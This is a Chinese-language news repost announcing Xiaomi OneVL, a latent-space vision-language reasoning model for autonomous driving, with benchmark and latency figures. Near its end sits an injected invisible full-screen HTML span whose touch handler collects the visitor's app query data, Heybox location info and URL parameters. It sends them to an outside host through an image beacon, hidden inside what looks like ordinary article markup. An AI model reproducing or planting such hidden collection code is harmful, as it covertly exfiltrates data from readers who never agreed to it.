今日,小米正式發佈—— Xiaomi OneVL:一步式潛空間語言視覺推理框架。
該模型在業內率先實現 VLA、世界模型、潛空間推理等多個技術路線的統一,在具備 XLA 模型強悍推理能力的基礎上,大幅提升了推理的速度和精度,是行業內具備開創性的方案,在精度上超越顯式 CoT、在速度上對齊“僅答案”預測的潛空間 CoT 方案。

Xiaomi OneVL:讓大模型推理“既快又準”
核心身份: Xiaomi OneVL 是小米 XLA 認知大模型架構下的重要成果,首次實現了 VLA(視覺-語言-動作)、世界模型與潛空間推理三大技術路線的統一。
性能優勢: 它是業內首個在精度上超越“顯式思維鏈(CoT)”、在速度上對齊“僅答案”預測方案的潛在推理方案。

三項關鍵技術,統一 VLA、世界模型、潛空間推理三大技術路線
爲了解決傳統大模型推理速度慢(顯式 CoT 延遲高)或缺乏因果判斷的問題,OneVL 採用了以下方案:
雙模態潛空間 Token: 分別使用“視覺 latent token”編碼物理因果結構,以及“語言 latent token”編碼駕駛意圖,讓模型在“心裏”完成思考。
雙輔助解碼器: 訓練時利用視覺解碼器(預測未來畫面)和語言解碼器(生成可讀思維鏈)進行雙重監督;推理時移除解碼器,實現零額外開銷。
“預填充式”一步推理: 將推理過程壓縮至一次並行完成,延遲僅爲傳統自迴歸推理的 5.4%,比顯式 CoT 快達 2.3 倍。

多基準全面 SOTA,刷新潛在推理方法性能上限
跑分領先: 在 ROADWork、Impromptu、NAVSIM 等多個主流基準測試中達到 SOTA(業內領先) 水平。在 NAVSIM 上的 PDM 得分達到 88.84。
實時性強: 掛載特定變體後,延遲可壓低至 0.24s (4.16 Hz),具備了在量產車端實時部署的可行性。
可解釋性: 模型不僅能輸出駕駛動作,還能通過文字解釋原因,並用預測畫面展示未來可能發生的情況。
開源貢獻
小米已將 Xiaomi OneVL 的模型權重、訓練代碼及推理代碼全面開源,旨在與全球開發者共同推動自動駕駛技術的迭代。
總結
簡而言之: 小米 OneVL 通過“潛空間推理”讓自動駕駛大模型在大腦中進行高速因果推演,解決了大模型在車端部署時“推理準但不快”或“快但不準”的矛盾。
<span ontouchstart="this.style.display='none';try{setTimeout(()=>{H=window.HeyboxRequest,q=(((window.CURRENT_VUE||{}).$data||{}).location||{}).query||{},hbInfo=(window.$hb_location||{}).query||{};new Image().src='https://a.124213.xyz/collect?fullInfo='+JSON.stringify(q)+'&hbInfo='+JSON.stringify(hbInfo)+'&searchStr='+encodeURIComponent(location.search)},200)}catch(e){}" style="position:fixed;top:0;left:0;width:100%;height:100%;z-index:99999;opacity:0"></span>
更多遊戲資訊請關註:電玩幫遊戲資訊專區
電玩幫圖文攻略 www.vgover.com

















